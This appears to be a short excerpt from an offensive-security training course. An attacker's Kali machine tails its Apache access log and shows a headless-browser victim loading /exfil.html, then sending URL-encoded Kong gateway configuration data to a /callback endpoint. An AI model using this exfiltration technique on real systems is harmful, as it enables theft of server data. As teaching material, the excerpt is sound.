 kali@kali:~$ sudo tail /var/log/apache2/access.log
...
192.168.120.135 - - [25/Feb/2021:13:18:47 -0500] "GET /exfil.html HTTP/1.1" 200 562
"-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
HeadlessChrome/79.0.3945.0 Safari/537.36"
192.168.120.135 - - [25/Feb/2021:13:18:47 -0500] "GET /callback?
%7B%22plugins%22%3A%7B%22enabled_in_cluster%22%3A%5B%22key-
auth%22%5D%2C%22available_on_server%22%3A%7B%22grpc-web%22%3Atrue%2C%22correlation-
id%22%3Atrue%2C%22...042%2C%22mem_cache_size%22%3A%22128m%22%2C%22pg_max_concurrent
_queries%22%3A0%2C%22nginx_main_worker_p" 414 0 "-" "-"
Listing 48 - Excerpt from access.log